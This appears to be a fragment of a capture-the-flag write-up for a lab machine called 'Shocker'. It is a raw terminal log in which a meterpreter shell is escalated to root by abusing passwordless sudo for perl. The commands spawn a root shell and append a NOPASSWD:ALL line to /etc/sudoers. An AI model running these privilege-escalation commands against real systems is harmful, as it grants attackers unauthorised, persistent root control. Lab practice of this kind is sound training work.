 meterpreter > shell
Process 3467 created.
Channel 3 created.
pwd
/usr/lib/cgi-bin
cat /etc/lsb-release
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=16.04
DISTRIB_CODENAME=xenial
DISTRIB_DESCRIPTION="Ubuntu 16.04.3 LTS"
sudo -l
Matching Defaults entries for shelly on Shocker:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User shelly may run the following commands on Shocker:
    (root) NOPASSWD: /usr/bin/perl
echo "system('echo  \"test ALL=(ALL) NOPASSWD:ALL\" >> /etc/sudoers')" > /tmp/sudo.pl
sudo /usr/bin/perl -e 'exec "/bin/sh";'
sudo /usr/bin/perl /tmp/sudo.pl
sudo ls /root/
root.txt
sudo cat /root/root.txt
5 7